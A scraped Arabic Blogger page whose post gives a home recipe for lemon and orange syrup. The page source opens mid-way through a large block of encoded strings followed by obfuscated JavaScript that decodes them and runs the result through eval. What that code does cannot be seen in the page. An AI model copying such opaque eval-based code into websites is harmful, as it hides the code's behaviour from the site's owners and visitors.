psK5U1N5w53DpsO+HVTDulIYwoRBwoNnw545KDdHaMOTcsKKL8Kiw7BWI8OdfVnCrsKnw4TDv8KWwqZrAx/CuUvDngQJwo0vN8OYU8OVFMKzVi3Dn2XDkcOPwqYxw7/CnQvDgMKHwrDCpV3DlMOKwpXDqcORw7fCncKRw647wr/CuMOuSFDCtFwNwqA+wrthw44cwpfDn0RdQBE/wqTDkMKRwonCgSUawoPDtRLCjwrDusKBCDbDh8KowojCviLDssKvGyUvw47DkMKYKiNPwovDgHMRwogdBcOsVybDssKzwq5dw4duwqU8NcOUw6LDgsOlYD7DsD7DnMO2w7o/wq/[base64]/CkMO5w6vDpMOEKsOhHsOew6rCtVUSwoPCjMOMwpzCscKOT2XCv8KcDG7Dl8KUaFsxQg3DijvDlXk3w7NTZsKNwqPCv8OJw5jDrlzDmB8UDsO6JhQXwr3CnnJiw5HDkMKaw5RIwrvCq8KRw6oCL1pqBcKcdQRow5lZw4QkOSxIw6xxwop/en54w685wrjDuE88w4RDVsKFwoF7w7J6XhwXPCDDnB1dwrI5Xxd9KcOfJwswwoPCqwNpIj7DuGZqwoPCg8Oqw49VwoPCojLCs2gEZ1vDuEfDisO7G8K/L8ODYTUHJE7ChU8iLRtSw5PDpWLDpmHDqQNPw6pGw4vDt8KAwqkqdmPDq8OEO2c6GG1eKDTDmcOhw4PDm37DpMKow7jCqsKFYl7ClMO8w7zDjQXDmRdAEF8kHcK1wq5wwr/DmG1CSMKdAhxzBUk9CWHCh1YNw5fDmXolfELDhsKZw7J5MinCpMOqwqF1RUMUw7HDv8O3AcKPwrADBcO8E8OWDjdiwoRfCW99w77CmDXDiw7CkWrDtkXCkHITw7/[base64]/w4owwqPCkhDDklPCpShXw7wYB8OJwoLDjsOXw4Qgw7bDocKjw75dwqfDncKPMW3CgcKpWCvDncOrw4p/woBXwo7CtMOPwrhgQnhbwowowrvCr8K/wrB8w4RRwp3DkWdoEAB9wpo6OANYw5/DjwbCrjTDtwLCrlPDvArDs0zDig/CucKgAjvDt2AuBDMFVcOHw7Z3wq5Bb8KYwpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.ghazal1.com/' title='الرئيسية'>الرئيسية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><span>twitter</span></a></li>
<li><a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><span>instagram</span></a></li>
<li><a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><span>youtube</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </b>
<a href='https://www.ghazal1.com/' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>
<img alt='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsfglE9DpqQFs1yQV3wbBURaa4y1wAPhKjv-Dh9RPOSYYDphSxJu8jVlO0ATJpkJxPbS_BbRrNRZjCOdpF8CASoTof1NVb5Q4SjaHofUhjCSodd_lS07ZTOlHsWsSeFfJKGnhfDzEYg9h9/s1600/LOGO+MODAWANA.png' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ghazal banner and All -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="6127921047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.ghazal1.com/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.ghazal1.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%88%D8%AC%D9%85%D8%A7%D9%84?&max-results=10' title='نصائح و الجمال'>نصائح و الجمال</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B7%D8%A8%D8%A7%D9%82%20%D9%85%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' title='اطباق منوعة'>اطباق منوعة</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D9%85%D9%84%D8%AD%D8%A7%D8%AA?&max-results=10' title='مملحات'>مملحات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7?&max-results=10' title='-بيتزا'>-بيتزا</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B4%D9%87%D9%8A%D9%88%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86?&max-results=10' title='-شهيوات رمضان'>-شهيوات رمضان</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA%20%D9%88%20%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='تحليات وعصائر'>تحليات وعصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA?&max-results=10' title='-تحليات'>-تحليات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='-عصائر'>-عصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA?&max-results=10' title='-مثلجات'>-مثلجات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA?&max-results=10' title='حلويات'>حلويات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF?&max-results=10' title='-حلويات العيد'>-حلويات العيد</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%83%D9%8A%D9%83?&max-results=10' title='-كيك'>-كيك</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D9%88%D8%B1%D8%AA%D8%A7%D8%AA?&max-results=10' title='-تورتات'>-تورتات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AE%D8%A8%D8%B2?&max-results=10' title='مخبوزات'>مخبوزات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1%20%D8%AA%D8%A8%D8%A7%D8%B9%20%D8%A7%D8%B5%D9%86%D8%B9%D9%8A%D9%87%D8%A7?&max-results=10' title='اشياء تباع اصنعيها'>اشياء تباع اصنعيها</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<i class='ticker-ch hide'>
</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>
</div></div>
</div></div>
<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<style>#HTML102,.I-toggle{display:block;}</style>
<i class='intro-ch hide'>random</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>random</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/1122408454334293191?po=856018512091628878&hl=ar&saa=85391&origin=https://www.ghazal1.com' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='856018512091628878'></a>
<meta itemType='https://schema.org/WebPage' itemid='856018512091628878' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>طريقة تحضير عسل الليمون و البرتقال في البيت </h1>
<div class='post-details'>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2014-03-08T14:15:00Z'>3/08/2014 02:15:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.ghazal1.com/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.ghazal1.com/search/label/%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1%20%D8%AA%D8%A8%D8%A7%D8%B9%20%D8%A7%D8%B5%D9%86%D8%B9%D9%8A%D9%87%D8%A7' itemprop='keywords' property='v:title' rel='tag v:url'>اشياء تباع اصنعيها</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-856018512091628878' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div dir="rtl" style="text-align: right;" trbidi="on">
<span style="color: blue; font-size: large;">السلام عليكم ورحمة الله تعالى وبركاته موضوعنا اليوم هو طريقة تحضير عسل الليمون و البرتقال في البيت اتمنى ان تنال الوصفة اعجابكم. ولاي استفسار او ملاحضة شاركونا تعليقاتكم.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg" width="305" /></a></div>
<span style="color: blue; font-size: large;"><br /></span>
<span style="color: magenta; font-size: large;">مقادير الوصفة/</span><br />
<span style="font-size: large;">- عصير 2 حامضات (الليمون)</span><br />
<span style="font-size: large;">- 1 لتر من عصير البرتقال</span><br />
<span style="font-size: large;">- 1 كيلو من السكر</span><br />
<span style="color: magenta; font-size: large;">طريقة التحضير/</span><br />
<span style="font-size: large;">- في كسرونة و على نار هادئة نفرغ كل من عصير الليمون و البرتقال ونضيف اليهم 1 كيلو من السكر.</span><br />
<span style="font-size: large;">- نخلط الكل جيدا حتى يذوب السكر ثم نترك الكل يطهو حتى نحس ان الخليط بدا يتعسل ونزيله من النار و ننتظر حتى يبرد العسل ونفرغه بقارورة زجاجية معقمة .</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div style="text-align: center;">
<span style="color: blue; font-size: large;"><i>بالصحة و العافية</i></span></div>
<span style="font-size: large;"><br /></span>
</div>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</article>
</div>
<div class='share'>
<h7>هل أعجبك الموضوع &#1567; </h7>
<a class='facebook' href='https://www.facebook.com/sharer/sharer.php?v=4&u=https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Post'>&#61594;</a>
<a class='google' href='https://plus.google.com/share?url=https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='+1'>&#61856;</a>
<a class='twitter' href='https://twitter.com/intent/tweet?url=https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Tweet'>&#61593;</a>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.ghazal1.com/2014/03/mieldorongeetcitron.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg&description=طريقة تحضير عسل الليمون و البرتقال في البيت ' onclick='window.open(this.href,"_blank","width=640,height=320"); return false;' rel='noopener' target='_blank' title='Pin It'>&#62001;</a>
<a class='whatsapp' data-link='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' data-text='طريقة تحضير عسل الليمون و البرتقال في البيت '>&#62002;</a>
<a class='print' onclick='window.print()' rel='noopener' target='_blank' title='طباعة المقال'>&#61487;</a>
<div class='fb-like' data-action='like' data-href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' data-layout='button' data-share='false' data-show-faces='false'></div>
<div class='plus-one'>
<div class='g-plusone' data-annotation='none' data-href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html'></div>
</div>
<i class='clear'></i>
</div>
<div class='author-profile hide'>
<h3 class='profile-h3'>عن الكاتب</h3>
<i>
<script class='au-th' type='text/javascript'>
                  var PosAuthor = "https://4.bp.blogspot.com/-nGK3MDjaX2c/WZG28l3WfZI/AAAAAAAAAcM/UBqe8XurHE4KAskRCviHldlJaueByAygwCK4BGAYYCw/s1600/alt-autho.png"
                    /*<![CDATA[*/
                  PosAuthor = ResizeImg(PosAuthor,100);
                  PosAuthor = httpsEnabled ? PosAuthor.replace('http://', 'https://') : PosAuthor ;
                  var AuthImg = document.createElement('img');
                  AuthImg.src = PosAuthor ;
                  var thisScript=document.querySelector('.au-th');thisScript.parentNode.appendChild(AuthImg);
                  /*]]>*/</script>
</i>
<a href='https://www.blogger.com/profile/04105910851507570184'><span itemprop='name'>Ghazal channel</span></a>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<h3 class='related-h3 wide'>شاهد أيضا&#1611;</h3>
<div class='owl-carousel related-posts wide'></div>
<div class='navi-wide'>
<div class='blog-pager' id='blog-pager'>
<a class='blog-pager-newer-link' href='https://www.ghazal1.com/2014/03/blog-post_8.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'><span class='newer-text'>رسالة أحدث</span></a>
<a class='blog-pager-older-link' href='https://www.ghazal1.com/2014/03/Glasse.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'><span class='older-text'>رسالة أقدم</span></a>
</div>
<div class='clear'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
              if ( Profile ) {
                document.getElementsByClassName('author-profile')[0].classList.remove('hide');
                document.getElementsByClassName('related-h3')[0].classList.remove('wide');
                document.getElementsByClassName('related-posts')[0].classList.remove('wide');
                if (rel_type === 'slider') {
                  document.getElementsByClassName('navi-wide')[0].classList.remove('navi-wide');
                }
              }
              /*]]>*/</script>
</div>
</div>
<i class='clear'></i>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<div class='c-icons'><h3>التعليقات</h3><span class='fbc' data-id='fbc'></span><span class='dsq' data-id='dsq'></span><span class='blo' data-id='blo'></span></div><div class='c-container'>
<div class='Facebook-Comments tab-cont' id='fbc'>
<div class='fb-comments' data-href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' data-numposts='5' data-width='100%'></div>
</div>
<script type='text/javascript'>/*<![CDATA[*/
        var Fb_Comments = document.getElementsByClassName("fb-comments")[0] ;
        Fb_Comments.setAttribute("data-colorscheme", Skin ) ;
        /*]]>*/</script>
<div class='Disqus-Comments tab-cont' id='dsq'>
<div id='disqus_thread'></div>
</div>
<div class='Blogger-Comments tab-cont' id='blo'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML108'>
<div id='fb-root'></div>
          <script type='text/javascript'>var FB_ID = 'ghazal1page'; </script> 
          <script type='text/javascript'>
            var blogLocale = "ar";
            /*<![CDATA[*/
            switch(blogLocale){
              case "en"    : fb_loca = 'en_US' ; break ;
              case "en-GB" : fb_loca = 'en_GB' ; break ;
              case "pt-PT" : fb_loca = 'pt_PT' ; break ;
              case "da"    : fb_loca = 'da_DK' ; break ;
              case "he"    : fb_loca = 'he_il' ; break ;
              default      : fb_loca = blogLocale + "_" + blogLocale.toUpperCase() ; break ;
            }
